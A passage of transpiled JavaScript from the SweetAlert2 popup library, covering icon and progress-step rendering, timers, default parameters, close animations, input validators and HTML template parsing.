            setInnerHtml(icon, '\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    ');
          } else if (params.icon === "error") {
            setInnerHtml(icon, '\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    ');
          } else {
            var defaultIconHtml = {
              question: "?",
              warning: "!",
              info: "i"
            };
            setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
          }
        };
        var setColor = function setColor2(icon, params) {
          if (!params.iconColor) {
            return;
          }
          icon.style.color = params.iconColor;
          icon.style.borderColor = params.iconColor;
          for (var _i = 0, _arr = [".swal2-success-line-tip", ".swal2-success-line-long", ".swal2-x-mark-line-left", ".swal2-x-mark-line-right"]; _i < _arr.length; _i++) {
            var sel = _arr[_i];
            setStyle(icon, sel, "backgroundColor", params.iconColor);
          }
          setStyle(icon, ".swal2-success-ring", "borderColor", params.iconColor);
        };
        var iconContent = function iconContent2(content) {
          return '<div class="'.concat(swalClasses["icon-content"], '">').concat(content, "</div>");
        };
        var renderImage = function renderImage2(instance, params) {
          var image = getImage();
          if (!params.imageUrl) {
            return hide(image);
          }
          show(image, "");
          image.setAttribute("src", params.imageUrl);
          image.setAttribute("alt", params.imageAlt);
          applyNumericalStyle(image, "width", params.imageWidth);
          applyNumericalStyle(image, "height", params.imageHeight);
          image.className = swalClasses.image;
          applyCustomClass(image, params, "image");
        };
        var currentSteps = [];
        var queue = function queue2(steps) {
          warnAboutDeprecation("Swal.queue()", "async/await");
          var Swal4 = this;
          currentSteps = steps;
          var resetAndResolve = function resetAndResolve2(resolve, value) {
            currentSteps = [];
            resolve(value);
          };
          var queueResult = [];
          return new Promise(function(resolve) {
            (function step(i2, callback) {
              if (i2 < currentSteps.length) {
                document.body.setAttribute("data-swal2-queue-step", i2);
                Swal4.fire(currentSteps[i2]).then(function(result) {
                  if (typeof result.value !== "undefined") {
                    queueResult.push(result.value);
                    step(i2 + 1, callback);
                  } else {
                    resetAndResolve(resolve, {
                      dismiss: result.dismiss
                    });
                  }
                });
              } else {
                resetAndResolve(resolve, {
                  value: queueResult
                });
              }
            })(0);
          });
        };
        var getQueueStep = function getQueueStep2() {
          return getContainer() && getContainer().getAttribute("data-queue-step");
        };
        var insertQueueStep = function insertQueueStep2(step, index) {
          if (index && index < currentSteps.length) {
            return currentSteps.splice(index, 0, step);
          }
          return currentSteps.push(step);
        };
        var deleteQueueStep = function deleteQueueStep2(index) {
          if (typeof currentSteps[index] !== "undefined") {
            currentSteps.splice(index, 1);
          }
        };
        var createStepElement = function createStepElement2(step) {
          var stepEl = document.createElement("li");
          addClass(stepEl, swalClasses["progress-step"]);
          setInnerHtml(stepEl, step);
          return stepEl;
        };
        var createLineElement = function createLineElement2(params) {
          var lineEl = document.createElement("li");
          addClass(lineEl, swalClasses["progress-step-line"]);
          if (params.progressStepsDistance) {
            lineEl.style.width = params.progressStepsDistance;
          }
          return lineEl;
        };
        var renderProgressSteps = function renderProgressSteps2(instance, params) {
          var progressStepsContainer = getProgressSteps();
          if (!params.progressSteps || params.progressSteps.length === 0) {
            return hide(progressStepsContainer);
          }
          show(progressStepsContainer);
          progressStepsContainer.textContent = "";
          var currentProgressStep = parseInt(params.currentProgressStep === void 0 ? getQueueStep() : params.currentProgressStep);
          if (currentProgressStep >= params.progressSteps.length) {
            warn2("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)");
          }
          params.progressSteps.forEach(function(step, index) {
            var stepEl = createStepElement(step);
            progressStepsContainer.appendChild(stepEl);
            if (index === currentProgressStep) {
              addClass(stepEl, swalClasses["active-progress-step"]);
            }
            if (index !== params.progressSteps.length - 1) {
              var lineEl = createLineElement(params);
              progressStepsContainer.appendChild(lineEl);
            }
          });
        };
        var renderTitle = function renderTitle2(instance, params) {
          var title = getTitle();
          toggle(title, params.title || params.titleText, "block");
          if (params.title) {
            parseHtmlToContainer(params.title, title);
          }
          if (params.titleText) {
            title.innerText = params.titleText;
          }
          applyCustomClass(title, params, "title");
        };
        var renderHeader = function renderHeader2(instance, params) {
          var header = getHeader();
          applyCustomClass(header, params, "header");
          renderProgressSteps(instance, params);
          renderIcon(instance, params);
          renderImage(instance, params);
          renderTitle(instance, params);
          renderCloseButton(instance, params);
        };
        var renderPopup = function renderPopup2(instance, params) {
          var container = getContainer();
          var popup = getPopup();
          if (params.toast) {
            applyNumericalStyle(container, "width", params.width);
            popup.style.width = "100%";
          } else {
            applyNumericalStyle(popup, "width", params.width);
          }
          applyNumericalStyle(popup, "padding", params.padding);
          if (params.background) {
            popup.style.background = params.background;
          }
          hide(getValidationMessage());
          addClasses(popup, params);
        };
        var addClasses = function addClasses2(popup, params) {
          popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : "");
          if (params.toast) {
            addClass([document.documentElement, document.body], swalClasses["toast-shown"]);
            addClass(popup, swalClasses.toast);
          } else {
            addClass(popup, swalClasses.modal);
          }
          applyCustomClass(popup, params, "popup");
          if (typeof params.customClass === "string") {
            addClass(popup, params.customClass);
          }
          if (params.icon) {
            addClass(popup, swalClasses["icon-".concat(params.icon)]);
          }
        };
        var render = function render2(instance, params) {
          renderPopup(instance, params);
          renderContainer(instance, params);
          renderHeader(instance, params);
          renderContent(instance, params);
          renderActions(instance, params);
          renderFooter(instance, params);
          if (typeof params.didRender === "function") {
            params.didRender(getPopup());
          } else if (typeof params.onRender === "function") {
            params.onRender(getPopup());
          }
        };
        var isVisible$1 = function isVisible$$1() {
          return isVisible(getPopup());
        };
        var clickConfirm = function clickConfirm2() {
          return getConfirmButton() && getConfirmButton().click();
        };
        var clickDeny = function clickDeny2() {
          return getDenyButton() && getDenyButton().click();
        };
        var clickCancel = function clickCancel2() {
          return getCancelButton() && getCancelButton().click();
        };
        function fire() {
          var Swal4 = this;
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          return _construct(Swal4, args);
        }
        function mixin(mixinParams) {
          var MixinSwal = /* @__PURE__ */ function(_this) {
            _inherits2(MixinSwal2, _this);
            var _super = _createSuper2(MixinSwal2);
            function MixinSwal2() {
              _classCallCheck2(this, MixinSwal2);
              return _super.apply(this, arguments);
            }
            _createClass2(MixinSwal2, [{
              key: "_main",
              value: function _main2(params, priorityMixinParams) {
                return _get2(_getPrototypeOf2(MixinSwal2.prototype), "_main", this).call(this, params, _extends({}, mixinParams, priorityMixinParams));
              }
            }]);
            return MixinSwal2;
          }(this);
          return MixinSwal;
        }
        var showLoading = function showLoading2(buttonToReplace) {
          var popup = getPopup();
          if (!popup) {
            Swal3.fire();
          }
          popup = getPopup();
          var actions = getActions();
          var loader = getLoader();
          if (!buttonToReplace && isVisible(getConfirmButton())) {
            buttonToReplace = getConfirmButton();
          }
          show(actions);
          if (buttonToReplace) {
            hide(buttonToReplace);
            loader.setAttribute("data-button-to-replace", buttonToReplace.className);
          }
          loader.parentNode.insertBefore(loader, buttonToReplace);
          addClass([popup, actions], swalClasses.loading);
          show(loader);
          popup.setAttribute("data-loading", true);
          popup.setAttribute("aria-busy", true);
          popup.focus();
        };
        var RESTORE_FOCUS_TIMEOUT = 100;
        var globalState = {};
        var focusPreviousActiveElement = function focusPreviousActiveElement2() {
          if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
            globalState.previousActiveElement.focus();
            globalState.previousActiveElement = null;
          } else if (document.body) {
            document.body.focus();
          }
        };
        var restoreActiveElement = function restoreActiveElement2(returnFocus) {
          return new Promise(function(resolve) {
            if (!returnFocus) {
              return resolve();
            }
            var x = window.scrollX;
            var y = window.scrollY;
            globalState.restoreFocusTimeout = setTimeout(function() {
              focusPreviousActiveElement();
              resolve();
            }, RESTORE_FOCUS_TIMEOUT);
            if (typeof x !== "undefined" && typeof y !== "undefined") {
              window.scrollTo(x, y);
            }
          });
        };
        var getTimerLeft = function getTimerLeft2() {
          return globalState.timeout && globalState.timeout.getTimerLeft();
        };
        var stopTimer = function stopTimer2() {
          if (globalState.timeout) {
            stopTimerProgressBar();
            return globalState.timeout.stop();
          }
        };
        var resumeTimer = function resumeTimer2() {
          if (globalState.timeout) {
            var remaining = globalState.timeout.start();
            animateTimerProgressBar(remaining);
            return remaining;
          }
        };
        var toggleTimer = function toggleTimer2() {
          var timer = globalState.timeout;
          return timer && (timer.running ? stopTimer() : resumeTimer());
        };
        var increaseTimer = function increaseTimer2(n2) {
          if (globalState.timeout) {
            var remaining = globalState.timeout.increase(n2);
            animateTimerProgressBar(remaining, true);
            return remaining;
          }
        };
        var isTimerRunning = function isTimerRunning2() {
          return globalState.timeout && globalState.timeout.isRunning();
        };
        var bodyClickListenerAdded = false;
        var clickHandlers = {};
        function bindClickHandler() {
          var attr = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "data-swal-template";
          clickHandlers[attr] = this;
          if (!bodyClickListenerAdded) {
            document.body.addEventListener("click", bodyClickListener);
            bodyClickListenerAdded = true;
          }
        }
        var bodyClickListener = function bodyClickListener2(event) {
          for (var el = event.target; el && el !== document; el = el.parentNode) {
            for (var attr in clickHandlers) {
              var template = el.getAttribute(attr);
              if (template) {
                clickHandlers[attr].fire({
                  template
                });
                return;
              }
            }
          }
        };
        var defaultParams = {
          title: "",
          titleText: "",
          text: "",
          html: "",
          footer: "",
          icon: void 0,
          iconColor: void 0,
          iconHtml: void 0,
          template: void 0,
          toast: false,
          animation: true,
          showClass: {
            popup: "swal2-show",
            backdrop: "swal2-backdrop-show",
            icon: "swal2-icon-show"
          },
          hideClass: {
            popup: "swal2-hide",
            backdrop: "swal2-backdrop-hide",
            icon: "swal2-icon-hide"
          },
          customClass: {},
          target: "body",
          backdrop: true,
          heightAuto: true,
          allowOutsideClick: true,
          allowEscapeKey: true,
          allowEnterKey: true,
          stopKeydownPropagation: true,
          keydownListenerCapture: false,
          showConfirmButton: true,
          showDenyButton: false,
          showCancelButton: false,
          preConfirm: void 0,
          preDeny: void 0,
          confirmButtonText: "OK",
          confirmButtonAriaLabel: "",
          confirmButtonColor: void 0,
          denyButtonText: "No",
          denyButtonAriaLabel: "",
          denyButtonColor: void 0,
          cancelButtonText: "Cancel",
          cancelButtonAriaLabel: "",
          cancelButtonColor: void 0,
          buttonsStyling: true,
          reverseButtons: false,
          focusConfirm: true,
          focusDeny: false,
          focusCancel: false,
          returnFocus: true,
          showCloseButton: false,
          closeButtonHtml: "&times;",
          closeButtonAriaLabel: "Close this dialog",
          loaderHtml: "",
          showLoaderOnConfirm: false,
          showLoaderOnDeny: false,
          imageUrl: void 0,
          imageWidth: void 0,
          imageHeight: void 0,
          imageAlt: "",
          timer: void 0,
          timerProgressBar: false,
          width: void 0,
          padding: void 0,
          background: void 0,
          input: void 0,
          inputPlaceholder: "",
          inputLabel: "",
          inputValue: "",
          inputOptions: {},
          inputAutoTrim: true,
          inputAttributes: {},
          inputValidator: void 0,
          returnInputValueOnDeny: false,
          validationMessage: void 0,
          grow: false,
          position: "center",
          progressSteps: [],
          currentProgressStep: void 0,
          progressStepsDistance: void 0,
          onBeforeOpen: void 0,
          onOpen: void 0,
          willOpen: void 0,
          didOpen: void 0,
          onRender: void 0,
          didRender: void 0,
          onClose: void 0,
          onAfterClose: void 0,
          willClose: void 0,
          didClose: void 0,
          onDestroy: void 0,
          didDestroy: void 0,
          scrollbarPadding: true
        };
        var updatableParams = ["allowEscapeKey", "allowOutsideClick", "background", "buttonsStyling", "cancelButtonAriaLabel", "cancelButtonColor", "cancelButtonText", "closeButtonAriaLabel", "closeButtonHtml", "confirmButtonAriaLabel", "confirmButtonColor", "confirmButtonText", "currentProgressStep", "customClass", "denyButtonAriaLabel", "denyButtonColor", "denyButtonText", "didClose", "didDestroy", "footer", "hideClass", "html", "icon", "iconColor", "iconHtml", "imageAlt", "imageHeight", "imageUrl", "imageWidth", "onAfterClose", "onClose", "onDestroy", "progressSteps", "returnFocus", "reverseButtons", "showCancelButton", "showCloseButton", "showConfirmButton", "showDenyButton", "text", "title", "titleText", "willClose"];
        var deprecatedParams = {
          animation: 'showClass" and "hideClass',
          onBeforeOpen: "willOpen",
          onOpen: "didOpen",
          onRender: "didRender",
          onClose: "willClose",
          onAfterClose: "didClose",
          onDestroy: "didDestroy"
        };
        var toastIncompatibleParams = ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusDeny", "focusCancel", "returnFocus", "heightAuto", "keydownListenerCapture"];
        var isValidParameter = function isValidParameter2(paramName) {
          return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
        };
        var isUpdatableParameter = function isUpdatableParameter2(paramName) {
          return updatableParams.indexOf(paramName) !== -1;
        };
        var isDeprecatedParameter = function isDeprecatedParameter2(paramName) {
          return deprecatedParams[paramName];
        };
        var checkIfParamIsValid = function checkIfParamIsValid2(param) {
          if (!isValidParameter(param)) {
            warn2('Unknown parameter "'.concat(param, '"'));
          }
        };
        var checkIfToastParamIsValid = function checkIfToastParamIsValid2(param) {
          if (toastIncompatibleParams.indexOf(param) !== -1) {
            warn2('The parameter "'.concat(param, '" is incompatible with toasts'));
          }
        };
        var checkIfParamIsDeprecated = function checkIfParamIsDeprecated2(param) {
          if (isDeprecatedParameter(param)) {
            warnAboutDeprecation(param, isDeprecatedParameter(param));
          }
        };
        var showWarningsForParams = function showWarningsForParams2(params) {
          for (var param in params) {
            checkIfParamIsValid(param);
            if (params.toast) {
              checkIfToastParamIsValid(param);
            }
            checkIfParamIsDeprecated(param);
          }
        };
        var staticMethods = /* @__PURE__ */ Object.freeze({
          isValidParameter,
          isUpdatableParameter,
          isDeprecatedParameter,
          argsToParams,
          isVisible: isVisible$1,
          clickConfirm,
          clickDeny,
          clickCancel,
          getContainer,
          getPopup,
          getTitle,
          getContent,
          getHtmlContainer,
          getImage,
          getIcon,
          getInputLabel,
          getCloseButton,
          getActions,
          getConfirmButton,
          getDenyButton,
          getCancelButton,
          getLoader,
          getHeader,
          getFooter,
          getTimerProgressBar,
          getFocusableElements,
          getValidationMessage,
          isLoading,
          fire,
          mixin,
          queue,
          getQueueStep,
          insertQueueStep,
          deleteQueueStep,
          showLoading,
          enableLoading: showLoading,
          getTimerLeft,
          stopTimer,
          resumeTimer,
          toggleTimer,
          increaseTimer,
          isTimerRunning,
          bindClickHandler
        });
        function hideLoading() {
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          var domCache = privateProps.domCache.get(this);
          hide(domCache.loader);
          var buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute("data-button-to-replace"));
          if (buttonToReplace.length) {
            show(buttonToReplace[0], "inline-block");
          } else if (allButtonsAreHidden()) {
            hide(domCache.actions);
          }
          removeClass([domCache.popup, domCache.actions], swalClasses.loading);
          domCache.popup.removeAttribute("aria-busy");
          domCache.popup.removeAttribute("data-loading");
          domCache.confirmButton.disabled = false;
          domCache.denyButton.disabled = false;
          domCache.cancelButton.disabled = false;
        }
        function getInput$1(instance) {
          var innerParams = privateProps.innerParams.get(instance || this);
          var domCache = privateProps.domCache.get(instance || this);
          if (!domCache) {
            return null;
          }
          return getInput(domCache.content, innerParams.input);
        }
        var fixScrollbar = function fixScrollbar2() {
          if (states.previousBodyPadding !== null) {
            return;
          }
          if (document.body.scrollHeight > window.innerHeight) {
            states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));
            document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
          }
        };
        var undoScrollbar = function undoScrollbar2() {
          if (states.previousBodyPadding !== null) {
            document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
            states.previousBodyPadding = null;
          }
        };
        var iOSfix = function iOSfix2() {
          var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1;
          if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
            var offset = document.body.scrollTop;
            document.body.style.top = "".concat(offset * -1, "px");
            addClass(document.body, swalClasses.iosfix);
            lockBodyScroll();
            addBottomPaddingForTallPopups();
          }
        };
        var addBottomPaddingForTallPopups = function addBottomPaddingForTallPopups2() {
          var safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);
          if (safari) {
            var bottomPanelHeight = 44;
            if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
              getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
            }
          }
        };
        var lockBodyScroll = function lockBodyScroll2() {
          var container = getContainer();
          var preventTouchMove;
          container.ontouchstart = function(e2) {
            preventTouchMove = shouldPreventTouchMove(e2);
          };
          container.ontouchmove = function(e2) {
            if (preventTouchMove) {
              e2.preventDefault();
              e2.stopPropagation();
            }
          };
        };
        var shouldPreventTouchMove = function shouldPreventTouchMove2(event) {
          var target = event.target;
          var container = getContainer();
          if (isStylys(event) || isZoom(event)) {
            return false;
          }
          if (target === container) {
            return true;
          }
          if (!isScrollable(container) && target.tagName !== "INPUT" && !(isScrollable(getContent()) && getContent().contains(target))) {
            return true;
          }
          return false;
        };
        var isStylys = function isStylys2(event) {
          return event.touches && event.touches.length && event.touches[0].touchType === "stylus";
        };
        var isZoom = function isZoom2(event) {
          return event.touches && event.touches.length > 1;
        };
        var undoIOSfix = function undoIOSfix2() {
          if (hasClass(document.body, swalClasses.iosfix)) {
            var offset = parseInt(document.body.style.top, 10);
            removeClass(document.body, swalClasses.iosfix);
            document.body.style.top = "";
            document.body.scrollTop = offset * -1;
          }
        };
        var isIE11 = function isIE112() {
          return !!window.MSInputMethodContext && !!document.documentMode;
        };
        var fixVerticalPositionIE = function fixVerticalPositionIE2() {
          var container = getContainer();
          var popup = getPopup();
          container.style.removeProperty("align-items");
          if (popup.offsetTop < 0) {
            container.style.alignItems = "flex-start";
          }
        };
        var IEfix = function IEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            fixVerticalPositionIE();
            window.addEventListener("resize", fixVerticalPositionIE);
          }
        };
        var undoIEfix = function undoIEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            window.removeEventListener("resize", fixVerticalPositionIE);
          }
        };
        var setAriaHidden = function setAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el === getContainer() || contains(el, getContainer())) {
              return;
            }
            if (el.hasAttribute("aria-hidden")) {
              el.setAttribute("data-previous-aria-hidden", el.getAttribute("aria-hidden"));
            }
            el.setAttribute("aria-hidden", "true");
          });
        };
        var unsetAriaHidden = function unsetAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el.hasAttribute("data-previous-aria-hidden")) {
              el.setAttribute("aria-hidden", el.getAttribute("data-previous-aria-hidden"));
              el.removeAttribute("data-previous-aria-hidden");
            } else {
              el.removeAttribute("aria-hidden");
            }
          });
        };
        var privateMethods = {
          swalPromiseResolve: /* @__PURE__ */ new WeakMap()
        };
        function removePopupAndResetState(instance, container, returnFocus, didClose) {
          if (isToast()) {
            triggerDidCloseAndDispose(instance, didClose);
          } else {
            restoreActiveElement(returnFocus).then(function() {
              return triggerDidCloseAndDispose(instance, didClose);
            });
            globalState.keydownTarget.removeEventListener("keydown", globalState.keydownHandler, {
              capture: globalState.keydownListenerCapture
            });
            globalState.keydownHandlerAdded = false;
          }
          if (container.parentNode && !document.body.getAttribute("data-swal2-queue-step")) {
            container.parentNode.removeChild(container);
          }
          if (isModal()) {
            undoScrollbar();
            undoIOSfix();
            undoIEfix();
            unsetAriaHidden();
          }
          removeBodyClasses();
        }
        function removeBodyClasses() {
          removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses["height-auto"], swalClasses["no-backdrop"], swalClasses["toast-shown"]]);
        }
        function close(resolveValue) {
          var popup = getPopup();
          if (!popup) {
            return;
          }
          resolveValue = prepareResolveValue(resolveValue);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
            return;
          }
          var swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
          removeClass(popup, innerParams.showClass.popup);
          addClass(popup, innerParams.hideClass.popup);
          var backdrop = getContainer();
          removeClass(backdrop, innerParams.showClass.backdrop);
          addClass(backdrop, innerParams.hideClass.backdrop);
          handlePopupAnimation(this, popup, innerParams);
          swalPromiseResolve(resolveValue);
        }
        var prepareResolveValue = function prepareResolveValue2(resolveValue) {
          if (typeof resolveValue === "undefined") {
            return {
              isConfirmed: false,
              isDenied: false,
              isDismissed: true
            };
          }
          return _extends({
            isConfirmed: false,
            isDenied: false,
            isDismissed: false
          }, resolveValue);
        };
        var handlePopupAnimation = function handlePopupAnimation2(instance, popup, innerParams) {
          var container = getContainer();
          var animationIsSupported = animationEndEvent && hasCssAnimation(popup);
          var onClose = innerParams.onClose, onAfterClose = innerParams.onAfterClose, willClose = innerParams.willClose, didClose = innerParams.didClose;
          runDidClose(popup, willClose, onClose);
          if (animationIsSupported) {
            animatePopup(instance, popup, container, innerParams.returnFocus, didClose || onAfterClose);
          } else {
            removePopupAndResetState(instance, container, innerParams.returnFocus, didClose || onAfterClose);
          }
        };
        var runDidClose = function runDidClose2(popup, willClose, onClose) {
          if (willClose !== null && typeof willClose === "function") {
            willClose(popup);
          } else if (onClose !== null && typeof onClose === "function") {
            onClose(popup);
          }
        };
        var animatePopup = function animatePopup2(instance, popup, container, returnFocus, didClose) {
          globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
          popup.addEventListener(animationEndEvent, function(e2) {
            if (e2.target === popup) {
              globalState.swalCloseEventFinishedCallback();
              delete globalState.swalCloseEventFinishedCallback;
            }
          });
        };
        var triggerDidCloseAndDispose = function triggerDidCloseAndDispose2(instance, didClose) {
          setTimeout(function() {
            if (typeof didClose === "function") {
              didClose();
            }
            instance._destroy();
          });
        };
        function setButtonsDisabled(instance, buttons, disabled) {
          var domCache = privateProps.domCache.get(instance);
          buttons.forEach(function(button) {
            domCache[button].disabled = disabled;
          });
        }
        function setInputDisabled(input, disabled) {
          if (!input) {
            return false;
          }
          if (input.type === "radio") {
            var radiosContainer = input.parentNode.parentNode;
            var radios = radiosContainer.querySelectorAll("input");
            for (var i2 = 0; i2 < radios.length; i2++) {
              radios[i2].disabled = disabled;
            }
          } else {
            input.disabled = disabled;
          }
        }
        function enableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], false);
        }
        function disableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], true);
        }
        function enableInput() {
          return setInputDisabled(this.getInput(), false);
        }
        function disableInput() {
          return setInputDisabled(this.getInput(), true);
        }
        function showValidationMessage(error3) {
          var domCache = privateProps.domCache.get(this);
          var params = privateProps.innerParams.get(this);
          setInnerHtml(domCache.validationMessage, error3);
          domCache.validationMessage.className = swalClasses["validation-message"];
          if (params.customClass && params.customClass.validationMessage) {
            addClass(domCache.validationMessage, params.customClass.validationMessage);
          }
          show(domCache.validationMessage);
          var input = this.getInput();
          if (input) {
            input.setAttribute("aria-invalid", true);
            input.setAttribute("aria-describedBy", swalClasses["validation-message"]);
            focusInput(input);
            addClass(input, swalClasses.inputerror);
          }
        }
        function resetValidationMessage$1() {
          var domCache = privateProps.domCache.get(this);
          if (domCache.validationMessage) {
            hide(domCache.validationMessage);
          }
          var input = this.getInput();
          if (input) {
            input.removeAttribute("aria-invalid");
            input.removeAttribute("aria-describedBy");
            removeClass(input, swalClasses.inputerror);
          }
        }
        function getProgressSteps$1() {
          var domCache = privateProps.domCache.get(this);
          return domCache.progressSteps;
        }
        var Timer = /* @__PURE__ */ function() {
          function Timer2(callback, delay) {
            _classCallCheck2(this, Timer2);
            this.callback = callback;
            this.remaining = delay;
            this.running = false;
            this.start();
          }
          _createClass2(Timer2, [{
            key: "start",
            value: function start2() {
              if (!this.running) {
                this.running = true;
                this.started = new Date();
                this.id = setTimeout(this.callback, this.remaining);
              }
              return this.remaining;
            }
          }, {
            key: "stop",
            value: function stop() {
              if (this.running) {
                this.running = false;
                clearTimeout(this.id);
                this.remaining -= new Date() - this.started;
              }
              return this.remaining;
            }
          }, {
            key: "increase",
            value: function increase(n2) {
              var running = this.running;
              if (running) {
                this.stop();
              }
              this.remaining += n2;
              if (running) {
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "getTimerLeft",
            value: function getTimerLeft2() {
              if (this.running) {
                this.stop();
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "isRunning",
            value: function isRunning() {
              return this.running;
            }
          }]);
          return Timer2;
        }();
        var defaultInputValidators = {
          email: function email(string, validationMessage) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid email address");
          },
          url: function url(string, validationMessage) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid URL");
          }
        };
        function setDefaultInputValidators(params) {
          if (!params.inputValidator) {
            Object.keys(defaultInputValidators).forEach(function(key) {
              if (params.input === key) {
                params.inputValidator = defaultInputValidators[key];
              }
            });
          }
        }
        function validateCustomTargetElement(params) {
          if (!params.target || typeof params.target === "string" && !document.querySelector(params.target) || typeof params.target !== "string" && !params.target.appendChild) {
            warn2('Target parameter is not valid, defaulting to "body"');
            params.target = "body";
          }
        }
        function setParameters(params) {
          setDefaultInputValidators(params);
          if (params.showLoaderOnConfirm && !params.preConfirm) {
            warn2("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
          }
          params.animation = callIfFunction(params.animation);
          validateCustomTargetElement(params);
          if (typeof params.title === "string") {
            params.title = params.title.split("\n").join("<br />");
          }
          init(params);
        }
        var swalStringParams = ["swal-title", "swal-html", "swal-footer"];
        var getTemplateParams = function getTemplateParams2(params) {
          var template = typeof params.template === "string" ? document.querySelector(params.template) : params.template;
          if (!template) {
            return {};
          }
          var templateContent = template.content || template;
          showWarningsForElements(templateContent);
          var result = _extends(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
          return result;
        };
        var getSwalParams = function getSwalParams2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-param")).forEach(function(param) {
            showWarningsForAttributes(param, ["name", "value"]);
            var paramName = param.getAttribute("name");
            var value = param.getAttribute("value");
            if (typeof defaultParams[paramName] === "boolean" && value === "false") {
              value = false;
            }
            if (_typeof2(defaultParams[paramName]) === "object") {
              value = JSON.parse(value);
            }
            result[paramName] = value;
          });
          return result;
        };
        var getSwalButtons = function getSwalButtons2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-button")).forEach(function(button) {
            showWarningsForAttributes(button, ["type", "color", "aria-label"]);
            var type = button.getAttribute("type");
            result["".concat(type, "ButtonText")] = button.innerHTML;
            result["show".concat(capitalizeFirstLetter(type), "Button")] = true;
            if (button.hasAttribute("color")) {
              result["".concat(type, "ButtonColor")] = button.getAttribute("color");
            }
            if (button.hasAttribute("aria-label")) {
              result["".concat(type, "ButtonAriaLabel")] = button.getAttribute("aria-label");
            }
          });
          return result;
        };
        var getSwalImage = function getSwalImage2(templateContent) {
          var result = {};
          var image = templateContent.querySelector("swal-image");
          if (image) {
            showWarningsForAttributes(image, ["src", "width", "height", "alt"]);
            if (image.hasAttribute("src")) {
              result.imageUrl = image.getAttribute("src");
            }
            if (image.hasAttribute("width")) {
              result.imageWidth = image.getAttribute("width");
            }
            if (image.hasAttribute("height")) {
              result.imageHeight = image.getAttribute("height");
            }
            if (image.hasAttribute("alt")) {
              result.imageAlt = image.getAttribute("alt");
            }
          }
          return result;
        };
        var getSwalIcon = function getSwalIcon2(templateContent) {
          var result = {};
          var icon = templateContent.querySelector("swal-icon");
          if (icon) {
            showWarningsForAttributes(icon, ["type", "color"]);
            if (icon.hasAttribute("type")) {
              result.icon = icon.getAttribute("type");
            }
            if (icon.hasAttribute("color")) {
              result.iconColor = icon.getAttribute("color");
            }
            result.iconHtml = icon.innerHTML;
          }
          return result;
        };
        var getSwalInput = function getSwalInput2(templateContent) {
          var result = {};
          var input = templateContent.querySelector("swal-input");
          if (input) {
            showWarningsForAttributes(input, ["type", "label", "placeholder", "value"]);
            result.input = input.getAttribute("type") || "text";
            if (input.hasAttribute("label")) {
              result.inputLabel = input.getAttribute("label");
            }
            if (input.hasAttribute("placeholder")) {
              result.inputPlaceholder = input.getAttribute("placeholder");
            }
            if (input.hasAttribute("value")) {
              result.inputValue = input.getAttribute("value");
            }
          }
          var inputOptions = templateContent.querySelectorAll("swal-input-option");
          if (inputOptions.length) {
            result.inputOptions = {};
            toArray2(inputOptions).forEach(function(option) {
              showWarningsForAttributes(option, ["value"]);
              var optionValue = option.getAttribute("value");
              var optionName = option.innerHTML;
              result.inputOptions[optionValue] = optionName;
            });
          }
          return result;
        };
        var getSwalStringParams = function getSwalStringParams2(templateContent, paramNames) {
          var result = {};
          for (var i2 in paramNames) {
            var paramName = paramNames[i2];
            var tag = templateContent.querySelector(paramName);
            if (tag) {
              showWarningsForAttributes(tag, []);
